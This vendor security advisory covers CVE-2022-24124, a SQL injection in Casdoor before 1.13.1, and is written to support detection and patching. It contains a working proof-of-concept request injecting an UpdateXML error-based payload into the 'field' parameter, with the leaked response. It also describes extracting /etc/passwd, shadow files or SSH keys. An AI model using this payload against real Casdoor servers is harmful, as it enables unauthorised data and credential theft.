On Jan 22, 2022, a high severity SQL Injection vulnerability was reported in Casdoor which affected versions before 1.13.1 release. The vulnerability is tracked as CVE-2022-24124 with CVSS V3 7.5 score has a publicly available simple proof of concept which makes it easier for skilled attackers to manually craft advance SQL queries and exploit this vulnerability.
Qualys Web Application Scanning has released a new QID 150470 which sends specially crafted request to the endpoint being tested to determine the vulnerability. The crafted request concatenates a SQL injection payload to the parameter of the target application to confirm the possibility of exploitation. Once the vulnerability is confirmed by Qualys Web Application Scan , users can remediate the vulnerability by upgrading to Casdoor 1.13.1 or later version.
About CVE-2022-24124
Casdoor is an Identity and Access Management (IAM) / Single-Sign-On (SSO) platform with web UI supporting OAuth 2.0 / OIDC and SAML authentication.
According to GitHub Security Advisory Casdoor versions below 1.13.1 are vulnerable to this SQL Injection attack.
SQL Injection Analysis
The vulnerability exists in the query API due to insufficient validation of user-supplied inputs in
field
parameter, a remote attacker can trigger the vulnerability by accessing publicly available
/api/get-organizations
endpoint inserting arbitrary SQL queries inside
field
parameter.
The user input supplied to the
field
parameter is inserted into a raw SQL expression which in turn executes the query leading to a SQL Injection vulnerability. The researcher identified the vulnerability by examining the following line of code :

Looking at the code, it appears
field
is taking string data using
LIKE
operator with
?
SQL wild card character and function
SnakeString
is formatting that data, details about the SnakeString function can be found inside
util/string.go
file.
Exploitation POC
The vulnerability can be exploited by injecting XPATH functions ex. UpdateXML() or ExtractValue() inside the field parameter to generate error and get the query output.
The UpdateXML function in MySQL takes three arguments
UpdateXML(xml_target, xpath_expr, new_xml)
where an attacker can inject SQL query in the second argument which is XPath expression
xpath_expr
.
Similarly, ExtractValue() function takes two string arguments
ExtractValue(xml_frag, xpath_expr)
where the query can be injected inside second argument.
Whenever the XPATH query is having an incorrect syntax, we get presented with an error message dumping the output of SQL query :
XPATH syntax error: <output of query>
REQUEST:
GET /api/get-organizations?p=123&pageSize=123&value=QualysWAS&sortField=&sortOrder=&field=updatexml(null,version(),null) HTTP/1.1 Host: 127.0.0.1:8000 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0
RESPONSE:
HTTP/1.1 200 OK Access-Control-Allow-Credentials: true Access-Control-Allow-Headers: Origin Access-Control-Allow-Methods: GET,PUT,PATCH Access-Control-Allow-Origin: Access-Control-Expose-Headers: Content-Length Server: beegoServer:1.12.3 Date: Wed, 02 Mar 2022 18:31:56 GMT Content-Length: 1963 Content-Type: text/html; charset=utf-8 Connection: close <!DOCTYPE html> <html> [..SNIP..] <body> <div id="header"> <h2>casdoor:Error 1105: XPATH syntax error: '.12-MariaDB-0+deb11u1'</h2> </div> <div id="content">
In the HTTP Response we can see output of
version()
function inside the XPATH syntax error, however the output is truncated and displays limited characters in the response. A skilled attacker can bypass this restriction using function such as
substring()
which can be used to extract part of a string, from a specified offset with a specified length.
Qualys PoC
Qualys WAS has developed a PoC exploit which bypasses the limited character output restriction and dumps the entire contents of
/etc/passwd
file, similarly contents of sensitive files such as
/etc/shadow
or
SSH keys
can also be dumped from the application server :


Detecting the vulnerability with Qualys WAS
Customers can detect this vulnerability with Qualys Web Application Scanning using the following QID :
- 150470 : Casdoor SQL Injection Vulnerability (CVE-2022-24124)

Report
On a successful detection, users shall see similar kind of results in the vulnerability scan report :

Solution
The vulnerability has been patched since Casdoor 1.13.1 by implementing a whitelist character check inside
filterField()
function to filter the field parameter consists only upper-case, lower-case letters and numbers, this function has been added inside
object/check.go
file.


Organizations using Casdoor < 1.13.1 are advised to upgrade to 1.13.1 or later version to remediate the vulnerability, more information regarding can be referred from GitHub Security Advisory and Casdoor SQLi issue.
Credits
GitHub Security Advisory :
https://github.com/advisories/GHSA-m358-g4rp-533r
CVE Details :
https://nvd.nist.gov/vuln/detail/CVE-2022-24124
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-24124
Credits for the vulnerability discovery goes to :
wuhan005 – https://github.com/wuhan005